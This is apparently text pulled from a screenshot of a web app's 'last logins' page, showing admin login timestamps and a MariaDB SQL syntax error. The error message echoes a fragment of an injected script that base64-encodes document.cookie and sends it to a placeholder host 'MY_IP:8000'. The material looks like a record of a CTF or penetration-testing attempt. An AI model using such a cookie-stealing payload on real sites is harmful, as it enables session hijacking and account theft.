 Last logins
Logout
User 1 - admin last logins
2025-01-23 17:27
2025-01-23 17:26
2025-01-23 17:25
2025-01-23 17:24
2025-01-23 17:23
SQLSTATE[42000]: Syntax error or access violation: 1064
You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right
syntax to use near 'http://MY_IP:8000/?
c="+encodeURIComponent(btoa(document.cookie)));
User 8 - last logins